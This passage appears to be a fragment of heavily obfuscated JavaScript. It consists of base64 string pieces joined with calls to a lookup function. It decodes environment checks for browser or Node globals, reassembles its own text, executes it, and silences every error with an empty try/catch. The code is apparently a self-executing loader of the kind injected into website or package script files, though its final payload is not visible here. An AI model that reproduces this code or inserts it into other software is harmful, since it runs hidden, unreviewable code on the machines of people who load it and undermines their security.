ScpKydzL'+'ycsZFtKKDB4MWNhLCd5XnBrJyldPUooMH'+'gyMzksJ2UlYXcnKStKKDB4MTdjLCdCKl5'+'6JykrSigweDE5MywnWTMkWCcpK0ooMHgx'+_0x6004595u(0x1e7)+'ykrSigweDJjOSwnY05GRCcpK0ooMHgxNz'+_0x6004595u(0x238))+('KStKKDB4NDFhLCcjJWdZJykrSigweDJhO'+'CwnSlVdUycpK0ooMHg0MzYsJzdASEwnKS'+'tKKDB4MWU3LCdwZ2t3JykrSigweDMwYiw'+_0x6004595u(0x166)+'KDB4NDQyLCdOIWRxJykrSigweDMxYiwnN'+'jdzTScpK0ooMHgzOGUsJzFVbWgnKStKKD'+_0x6004595u(0x222)+_0x6004595u(0x203)+'NDMwLCc0VUwqJykrSigweDM1YiwnWTMkW'+'CcpK0ooMHgyNGUsJ1kzJFgnKStKKDB4Mm'+'VlLCc3QEhMJykrSigweDJlZCwnWCYjTSc'+'pK0ooMHgyZDgsJ25ESTUnKStKKDB4MmJh'+'LCc4cGx6JykrSigweDExYiwnIyVnWScpK'+'0ooMHgyNDUsJ2FVS1gnKStKKDB4MzEyLC'+'dCKl56JykrSigweDJiNywnN2VBcycpK0o'+_0x6004595u(0x11d)+_0x6004595u(0x1a3)+_0x6004595u(0x171)+'ZHJykrSigweDMxZSwnYm9mRycpK0ooMHg'+'xNmYsJzchQ10nKStKKDB4NDA5LCc0QHdC'+'JykrSigweDMyZCwnbkRJNScpK0ooMHgyO'+'TcsJ3lecGsnKStKKDB4MmRmLCd2XiElJy'+'krSigweDE0YywnN0BITCcpK0ooMHgyY2Q'+'sJ3ZeISUnKStKKDB4MjY2LCcjJWdZJykr'+_0x6004595u(0x204)+'zdASEwnKStKKDB4MTI3LCdnRjY3JykrSi'+'gweDI3NSwncmdQcScpK0ooMHgxYWQsJ25'+'ESTUnKStKKDB4MjFhLCd1MVFEJykrSigw'+'eDI3YywnbkRJNScpK0ooMHgxZDIsJzBxc'+'2EnKStKKDB4MmExLCc4cGx6JykrSigweD'+'I1ZCwnXmQw')+('aycpK0ooMHgzM2YsJzhwbHonKStKKDB4M'+'zM1LCduREk1JykrSigweDJkNCwnTF5aUC'+'cpK0ooMHgzMTAsJ15kMGsnKStKKDB4MjZ'+'kLCdeZDBrJykrSigweDJiNSwndl4hJScp'+'K0ooMHgyMTIsJ0B0XU8nKStKKDB4Mjk1L'+'CdyZ1BxJykrSigweDQyMiwncWdsRCcpK0'+_0x6004595u(0x17b)+'3IUNdJykrSigweDJhNiwnVjRDaicpK0oo'+'MHgxMjEsJ3Bna3cnKStKKDB4MzAwLCc4c'+'Gx6JykrSigweDJiOSwnOUx1ZycpK0ooMH'+'gxNjQsJ2JvZkcnKStKKDB4M2JmLCdib2Z'+'HJykrSigweDEyNCwnSlVdUycpK0ooMHg0'+'MDQsJ3FnbEQnKStKKDB4NDBjLCdhVUtYJ'+'ykrSigweDIyZSwndl4hJScpK0ooMHg0Mz'+'UsJzFVbWgnKStKKDB4MTllLCdWNENqJyk'+'rSigweDIwYywnYkY4aCcpK0ooMHgyM2Us'+'JzY3c00nKStKKDB4MTkyLCdDRFhlJykrS'+'igweDNiOCwnTF5aUCcpK0ooMHgxNDAsJ0'+'xeWlAnKStKKDB4MjM2LCdWTF00JykrSig'+_0x6004595u(0x1d7)+'bWgnKStKKDB4MzE3LCdMMG02JykrSigwe'+'DMyMSwnYkY4aCcpK0ooMHgyNWYsJ15kMG'+'snKStKKDB4MTgyLCdDRFhlJykrSigweDI'+'xZSwnZSVhdycpK0ooMHgxN2UsJ2JGOGgn'+'KStKKDB4MmE1LCdWNENqJykrSigweDJjM'+_0x6004595u(0x1ea)+'tKKDB4MThjLCdwZ2t3JykrSigweDNhYSw'+_0x6004595u(0x1ef)+_0x6004595u(0x183)+'kxdNCcpK0ooMHg0MmMsJ3JnUHEnKStKKD'+'B4MjA1LCdz')+('bTFdJykrSigweDNkNSwnTDBtNicpK0ooM'+_0x6004595u(0x1d0)+'dRJykrSigweDE2YSwnNEB3QicpK0ooMHg'+'zNzgsJzd2bzAnKStKKDB4MTc3LCc3QEhM'+'JykrSigweDFiNCwnZSVhdycpK0ooMHgxM'+'jMsJ0pVXVMnKStKKDB4M2I2LCdRa2ReJy'+'krSigweDFhYiwnbClnUScpK0ooMHgxM2Y'+'sJzA5eFknKStKKDB4M2U5LCduREk1Jykr'+'SigweDMzNywnOHBseicpK0ooMHgyOGUsJ'+'0xeWlAnKStKKDB4MjdkLCdwZ2t3JykrSi'+_0x6004595u(0x1c0)+'mI00nKStKKDB4MTMwLCdYJiNNJykrSigw'+'eDJmNSwnTDBtNicpK0ooMHgyYmQsJzchQ'+_0x6004595u(0x12d)+'FkYSwnMUcpcycpK0ooMHgzZmQsJ0B0XU8'+'nKStKKDB4NDE4LCd6Km8yJykrSigweDM5'+_0x6004595u(0x14e)+'StKKDB4MzFjLCdMMG02JykrSigweDIwZC'+'wnNjdzTScpK0ooMHgzNTUsJ3oqbzInKSt'+'KKDB4MjdiLCdWNENqJykrSigweDQyYSwn'+'NFVMKicpK0ooMHgzNzIsJ2JGOGgnKStKK'+'DB4MzhkLCdYJiNNJykrSigweDJhNCwnOH'+'BseicpK0ooMHgyNmIsJyMlZ1knKStKKDB'+'4MTg1LCdib2ZHJykrSigweDMxNSwnN2VB'+'cycpK0ooMHgzMjUsJzdASEwnKStKKDB4M'+'2U1LCdKVV1TJykrSigweDMyOSwneipvMi'+'cpK0ooMHgyMjIsJzY3c00nKStKKDB4MTh'+'mLCc0QHdCJykrSigweDFkNSwnN0BITCcp'+'K0ooMHgzYTQsJzdlQXMnKStKKDB4Mjk4L'+'CdnRjY3JykrSigweDNjMCwnNyFDXScpK0'+_0x6004595u(0x135))+('JzFVbWgnKStKKDB4MzhiLCdhVUtYJykrS'+'igweDQyMCwnYVVLWCcpK0ooMHgyMjQsJ0'+'kqZXonKStKKDB4MjZjLCdlJWF3JykrSig'+'weDIyNSwnMUcpcycpK0ooMHgyMzMsJzch'+'Q10nKStKKDB4MTY4LCdWNENqJykrSigwe'+'DMyYSwnQipeeicpK0ooMHgzYTcsJzlMdW'+'cnKStKKDB4MmY4LCdOIWRxJykrSigweDI'+_0x6004595u(0x13d)+'KStKKDB4MjhhLCdJKmV6JykrSigweDIyZ'+'iwnQ0RYZScpK0ooMHgzNjQsJ1Y0Q2onKS'+'tKKDB4MWYyLCdJKmV6JykrSigweDQ0NCw'+'nZSVhdycpK0ooMHgyMTksJzd2bzAnKStK'+_0x6004595u(0x1f1)+_0x6004595u(0x1e1)+'B4MjJkLCdDRFhlJykrSigweDMyNCwnXmQ'+'waycpK0ooMHgxOTYsJ3Bna3cnKStKKDB4'+'MmZjLCc3IUNdJykrSigweDM2ZSwnMUcpc'+'ycpK0ooMHgzN2EsJ2dGNjcnKStKKDB4M2'+'I0LCc2N3NNJykrSigweDJkNSwnMUcpcyc'+'pK0ooMHgxYjYsJ3JnUHEnKStKKDB4M2Y4'+'LCduREk1JykrSigweDE5YywnNjdzTScpK'+'0ooMHg0NDYsJzA5eFknKStKKDB4MWMzLC'+'c2N3NNJykrSigweDIwMCwnYVVLWCcpK0o'+_0x6004595u(0x110)+'Km8yJykrSigweDFjNywnQipeeicpK0ooM'+'HgyYTcsJzRVTConKStKKDB4Mzk3LCc4cG'+'x6JykrSigweDMwYywnMVVtaCcpK0ooMHg'+'yODgsJ1ZTXTInKStKKDB4NDJmLCc0VUwq'+'JykrSigweDJlNywnMUcpcycpK0ooMHgzZ'+'TYsJ2wpZ1EnKStKKDB4NDE5LCdnRjY3Jy'+_0x6004595u(0x22c))+('NCwncmdQcScpK0ooMHgzY2YsJ2UlYXcnK'+'StKKDB4MTU2LCdOIWRxJykrSigweDI2YS'+'wncmdQcScpK0ooMHgxY2YsJzchQ10nKSt'+'KKDB4MWFlLCdWNENqJykrKEooMHgzZTEs'+'J0tyTGsnKStKKDB4MTFlLCc3ZUFzJykrS'+'igweDM2Yywnd2I2MCcpK0ooMHgxYTIsJ1'+'5kMGsnKStKKDB4MTZiLCd1MVFEJykrSig'+'weDM3NywnbkRJNScpK0ooMHgzNGMsJ2Mm'+'cGonKStKKDB4MWQwLCdJKmV6JykrSigwe'+'DFjZCwnWCYjTScpK0ooMHgxNTEsJ3oqbz'+'InKStKKDB4MzhjLCc3IUNdJykrSigweDQ'+_0x6004595u(0x198)+_0x6004595u(0x189)+_0x6004595u(0x112)+_0x6004595u(0x178)+'ncGdrdycpK0ooMHgzMzAsJ0wwbTYnKStK'+_0x6004595u(0x236)+'F5aUCcpK0ooMHgzN2UsJ2NORkQnKStKKD'+_0x6004595u(0x237)+'DaicpK0ooMHgyOTEsJ3JnUHEnKStKKDB4'+_0x6004595u(0x231)+'CcpK0ooMHgyNTEsJ0tBVTknKStKKDB4MT'+_0x6004595u(0x143)+'pK0ooMHg0M2QsJ0tyTGsnKStKKDB4MmQz'+'LCdjJnBqJykrSigweDM0YiwnYVVLWCcpK'+'0ooMHgzZTIsJ2NORkQnKStKKDB4MWVkLC'+'c3IUNdJykrSigweDQyZCwnIyVnWScpK0o'+'oMHgxYWMsJ3JnUHEnKStKKDB4MzRmLCdO'+'IWRxJykrSigweDFjMiwnNFVMKicpK0ooM'+'HgyN2YsJ1FrZF4nKStKKDB4MzMyLCc3dm'+'8wJykrSigw')+('eDMzZCwnMHFzYScpK0ooMHgxNTcsJ0kqZ'+_0x6004595u(0x215)+'NiZSwnYyZwaicpK0ooMHgyZWEsJ3lecGs'+_0x6004595u(0x1d1)+'ZiwnYVVLWCcpK0ooMHgyZDcsJ0IqXnonK'+_0x6004595u(0x234)+'wnIyVnWScpK0ooMHgzNjUsJzdASEwnKSt'+'KKDB4MjE1LCc3ZUFzJykrSigweDEzNywn'+'N0BITCcpK0ooMHgyZmEsJ0kqZXonKStKK'+_0x6004595u(0x1b1)+'FzYScpK0ooMHg0MGUsJ2JGOGgnKStKKDB'+_0x6004595u(0x10b)+'cycpK0ooMHgyNjUsJzdASEwnKStKKDB4M'+'zliLCd5XnBrJykrSigweDIzYSwnMVVtaC'+'cpK0ooMHgzYzQsJ0NEWGUnKStKKDB4MjY'+_0x6004595u(0x230)+_0x6004595u(0x207)+_0x6004595u(0x1ee)+_0x6004595u(0x159)+_0x6004595u(0x1f7)+'MHgzYzIsJ15kMGsnKStKKDB4MmNjLCc0Q'+'HdCJykrSigweDI5ZSwnZSVhdycpK0ooMH'+'gzMDQsJzRAd0InKStKKDB4NDFjLCdRa2R'+'eJykrSigweDQzNCwnVkxdNCcpK0ooMHg0'+'MTUsJzdASEwnKStKKDB4MzIwLCcxVW1oJ'+'ykrSigweDFkNywnVjRDaicpK0ooMHgxOD'+_0x6004595u(0x130)+_0x6004595u(0x1ca)+'J3JnUHEnKStKKDB4MjBlLCdsQ2slJykrS'+'igweDI4ZiwnOHBseicpK0ooMHgzMmYsJz'+_0x6004595u(0x18f))+(_0x6004595u(0x11f)+'kRJNScpK0ooMHgyMGEsJ3Bna3cnKStKKD'+'B4MWUyLCdnRjY3JykrSigweDI1MCwnTF5'+'aUCcpK0ooMHg0MGEsJ25ESTUnKStKKDB4'+_0x6004595u(0x19c)+_0x6004595u(0x14d)+'RmLCc3ZUFzJykrSigweDNiZCwnN2VBcyc'+_0x6004595u(0x174)+_0x6004595u(0x1ed)+'0ooMHgxYTgsJzFHKXMnKStKKDB4MzUwLC'+'cwOXhZJykrSigweDM2MiwnSSpleicpK0o'+'oMHgzZjEsJzchQ10nKSksZFtKKDB4MmYx'+'LCc0QHdCJyldPUooMHgyODMsJ2wpZ1EnK'+'StKKDB4MjJiLCdwZ2t3JykrJ25nJyxkW0'+_0x6004595u(0x1ae)+'ocyx0LHUsdix3LHgseSx6LEEsQixDKXty'+'ZXR1cm4gcyh0LHUsdix3LHgseSx6LEEsQ'+_0x6004595u(0x118)+_0x6004595u(0x1ec)+'0O30sZFtKKDB4NDRlLCc3QEhMJyldPWZ1'+'bmN0aW9uKHMsdCx1LHYsdyx4LHkpe3Jld'+_0x6004595u(0x1ab)+_0x6004595u(0x228)+'zLHQsdSx2LHcpe3JldHVybiBzKHQsdSx2'+'LHcpO30sZFtKKDB4MzVhLCcwcXNhJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHN8fH'+'Q7fSxkW0ooMHgyYjgsJ0wwbTYnKV09Sig'+'weDMxNiwnbClnUScpK0ooMHgyNTcsJzlM'+'dWcnKStKKDB4MzA3LCdib2ZHJykrJ10nL'+'GRbSigweDFmOSwnNjdzTScpXT1KKDB4Mz'+'JiLCdCKl56')+('JykrSigweDM1ZCwnd2I2MCcpK0ooMHgxY'+_0x6004595u(0x1b6)+'ksZFtKKDB4MWVlLCdLQVU5JyldPUooMHg'+_0x6004595u(0x209)+'JykrSigweDE4MSwnNyFDXScpK0ooMHgzZ'+'jIsJ3ZeISUnKSsnXScsZFtKKDB4MzEzLC'+'dAdF1PJyldPUooMHgyOGIsJ1ZTXTInKSt'+_0x6004595u(0x1ff)+_0x6004595u(0x120)+_0x6004595u(0x218)+'diRjhoJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHN8fHQ7fSxkW0ooMHg0MmIsJ3Ux'+'UUQnKV09ZnVuY3Rpb24ocyx0LHUpe3Jld'+'HVybiBzKHQsdSk7fTt2YXIgZz1kLGg9Zn'+'VuY3Rpb24oKXt2YXIgcz0hIVtdO3JldHV'+'ybiBmdW5jdGlvbih0LHUpe3ZhciB2PXM/'+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg1NjkwM'+'TczZTtpZih1KXt2YXIgdz11W0soMHgxMz'+'EsJ2wpZ1EnKV0odCxhcmd1bWVudHMpO3J'+'ldHVybiB1PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHM9IVtdLHY7fTt9K'+'Ck7ZnVuY3Rpb24gaihzLHQpe3ZhciBMPU'+'osdT17fTt1W0woMHgyODUsJ3NtMV0nKV0'+_0x6004595u(0x1db)+'dHVybiBnW00oMHgyMzcsJ2NORkQnKV0oe'+'ixBKTt9LHVbTCgweDJjMSwnZ0Y2NycpXT'+'1nW0woMHgzYTksJzRVTConKV0sdVtMKDB'+'4M2IyLCcwcXNhJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIE49TDtyZXR1cm4gZ1tOKDB4M'+'WRlLCdsQ2slJyldKHosQSk7fSx1W0woMH'+'g0NDcsJ0Iq')+('XnonKV09Z1tMKDB4MzZhLCdjJnBqJyldL'+'HVbTCgweDQ0Ziwnd2I2MCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBPPUw7cmV0dXJuIGd'+'bTygweDIwMywnNFVMKicpXSh6LEEpO30s'+'dVtMKDB4MWZkLCc4cGx6JyldPWdbTCgwe'+'DMwNiwnZ0Y2NycpXSx1W0woMHgyODIsJ2'+'NORkQnKV09ZnVuY3Rpb24oeixBKXt2YXI'+'gUD1MO3JldHVybiBnW1AoMHg0MDgsJ0pV'+'XVMnKV0oeixBKTt9LHVbTCgweDNkOSwnd'+'2I2MCcpXT1mdW5jdGlvbih4KXt2YXIgUT'+'1MO3JldHVybiBnW1EoMHgxNmMsJzlMdWc'+'nKV0oeCk7fSx1W0woMHgxNTUsJ0B0XU8n'+'KV09Z1tMKDB4M2Y0LCdLckxrJyldLHVbT'+'CgweDQ0MSwnd2I2MCcpXT1mdW5jdGlvbi'+'h4KXt2YXIgUj1MO3JldHVybiBnW1IoMHg'+'zODEsJzdlQXMnKV0oeCk7fSx1W0woMHg0'+'MTEsJzlMdWcnKV09Z1tMKDB4MjAxLCcjJ'+'WdZJyldLHVbTCgweDFiYSwnOHBseicpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBTPUw7cmV'+'0dXJuIGdbUygweDE4ZCwnQHRdTycpXSh6'+'LEEpO30sdVtMKDB4NDBiLCcwOXhZJyldP'+'WZ1bmN0aW9uKHgseSx6KXt2YXIgVD1MO3'+'JldHVybiBnW1QoMHgyMjksJ3lecGsnKV0'+'oeCx5LHopO307dmFyIHY9dTtmb3IodmFy'+_0x6004595u(0x13f)+_0x6004595u(0x10a)+'gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YXI'+'gVT1MLHo9dltVKDB4MjY0LCd3YjYwJyld'+_0x6004595u(0x180)+'TB4MDt3aGlsZSghIVtdKXtzd2l0Y2goel'+'tBKytdKXtj')+('YXNlJzAnOnZbVSgweDJjMCwncmdQcScpX'+'ShFKTtjb250aW51ZTtjYXNlJzEnOnJldH'+_0x6004595u(0x175)+'CW1UoMHgyM2QsJ3UxUUQnKV09dltVKDB4'+'M2NkLCc2N3NNJyldO3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmb3IodmFyIEQ9MH'+'gyO3ZbVSgweDIzMiwnOUx1ZycpXShELHl'+_0x6004595u(0x1be)+'KylpZih2W1UoMHgzNzksJ3FnbEQnKV0oe'+_0x6004595u(0x1c5)+'wnTF5aUCcpXSh5W0RdWzB4MF0pLHlbRF1'+_0x6004595u(0x16b)+'c2UnNCc6dmFyIEU9dltVKDB4MmM2LCdZM'+'yRYJyldKGgsdGhpcyxmdW5jdGlvbigpe3'+'ZhciBWPVUsRj12W1YoMHgzYWMsJzFVbWg'+'nKV0odHlwZW9mIHdpbmRvdyx2W1YoMHgz'+'ZmEsJ1gmI00nKV0pP3dpbmRvdzp2W1YoM'+'HgxNDUsJ3JnUHEnKV0odHlwZW9mIHByb2'+'Nlc3MsdltWKDB4MzBlLCdLQVU5JyldKSY'+'mdltWKDB4Mzg4LCdRa2ReJyldKHR5cGVv'+'ZiByZXF1aXJlLHZbVigweDI0ZCwnVjRDa'+_0x6004595u(0x1dd)+'h0eXBlb2YgZ2xvYmFsLHZbVigweDNiYSw'+'nY05GRCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBXPVYsSD1uZXcgR'+'lsoVygweDQzMywnYyZwaicpKSsncCddKE'+_0x6004595u(0x1b2)+'uIUhbVygweDNlNCwnWCYjTScpXShFKTt9'+'O3JldHVybiB2W1YoMHgxZTYsJzFHKXMnK'+'V0oRyk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+(_0x6004595u(0x1c8)+'3Rpb24gayhzKXt2YXIgWD1KLHQ9e307dF'+'tYKDB4MWJmLCdZMyRYJyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIFk9WDtyZXR1cm4gZ1tZ'+'KDB4M2U3LCdiRjhoJyldKHosQSk7fSx0W'+'1goMHgyYjQsJzdASEwnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgWj1YO3JldHVybiBnW1o'+'oMHgxN2QsJzFHKXMnKV0oeixBKTt9LHRb'+_0x6004595u(0x1a4)+'ih6LEEpe3ZhciBhMD1YO3JldHVybiBnW2'+'EwKDB4MjM1LCdsQ2slJyldKHosQSk7fSx'+_0x6004595u(0x1ad)+'b24oeixBKXt2YXIgYTE9WDtyZXR1cm4gZ'+'1thMSgweDJhOSwnMUcpcycpXSh6LEEpO3'+'07dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1t'+_0x6004595u(0x20c)+'W1goMHgzNDksJzBxc2EnKV1bWCgweDNiY'+'iwnMVVtaCcpKydjZSddKHYsJycpLHY9Z1'+'tYKDB4M2NiLCdlJWF3JyldKGJ0b2Escyl'+'bWCgweDJlOCwnd2I2MCcpXSgnPScsMHg0'+'KVtYKDB4MTJmLCcxVW1oJyldKCcuJylbW'+_0x6004595u(0x21e)+_0x6004595u(0x142)+'1MCwnS0FVOScpXSgnJykscz12W1goMHgx'+'YjEsJzdlQXMnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTI9WD'+'tyZXR1cm4gU3RyaW5nW2EyKDB4M2M5LCd'+'eZDBrJykrYTIoMHgzYmMsJzd2bzAnKSsn'+'ZGUnXSh1W2EyKDB4NDA2LCdjTkZEJyldK'+'HVbYTIoMHgyYTMsJ1kzJFgnKV0oeCwnWi'+_0x6004595u(0x20f))+(_0x6004595u(0x18c)+'V0oeFthMigweDM1OSwnQ0RYZScpK2EyKD'+'B4MjUyLCdLQVU5JyldKDB4MCksMHhkKSk'+'/eDp1W2EyKDB4NDAzLCc3IUNdJyldKHgs'+'MHgxYSkpO30pLHY9bmV3IFJlZ0V4cChnW'+'1goMHgyOTksJ2wpZ1EnKV0sJ2cnKTtyZX'+'R1cm4gZ1tYKDB4MTlkLCd2XiElJyldKGd'+_0x6004595u(0x1b9)+'MTEsJ0xeWlAnKV0oZ1tYKDB4NDA3LCd5X'+'nBrJyldKGdbWCgweDNhYiwnMHFzYScpXS'+'h3LGdbWCgweDJjNCwnZSVhdycpXSksZ1t'+'YKDB4MmQ5LCdDRFhlJyldW1goMHgxOGIs'+'Jzd2bzAnKSsnY2UnXSh2LCcnKSksJy8nK'+'SxzKSxnW1goMHgyZjEsJzRAd0InKV0pO3'+'12YXIgbCxtLG8scCxxPW5ldyBSZWdFeHA'+'oZ1tKKDB4MjA2LCdMXlpQJyldLCdnJyk7'+'bD1nW0ooMHgxM2IsJ3NtMV0nKV0sbT1xL'+'G89ZnVuY3Rpb24oKXt2YXIgYTM9SixzPW'+'dbYTMoMHgyNDgsJ2JvZkcnKV0od2luZG9'+'3LHt9KSx0PW5ldyBSZWdFeHAoZ1thMygw'+'eDE3YiwneV5waycpXSwnZycpLHQ9c1tnW'+'2EzKDB4MmZiLCdCKl56JyldW2EzKDB4Mj'+_0x6004595u(0x20a)+'mJihuZXcgdCgweDAsMHgwKVthMygweDM1'+_0x6004595u(0x21c)+'UNdJyldKGssZnVuY3Rpb24oKXt2YXIgYT'+'Q9YTMsdT1nW2E0KDB4MWZiLCdWU10yJyl'+_0x6004595u(0x125)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRd')+('LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+'UpcmV0dXJuIHU9Z1thNCgweDE4YSwncWd'+'sRCcpXShqLHUsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdSYmZ1thNCgweDM0MS'+_0x6004595u(0x1b0)+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+_0x6004595u(0x1c1)+'2luZG93KSl8fChwPWdbSigweDQwZiwnMV'+'VtaCcpXShqLHAsMHgxMCxbMHhmLDB4NzJ'+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZ1tKKDB4M2Y5LCdxZ2xEJyl'+_0x6004595u(0x1f2)+'J10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x5103658.slice(_0x5103658.indexOf("{") + 1, _0x5103658.lastIndexOf("}"))})())),d[U(0x295,'ellE')])));}catch(x){}}());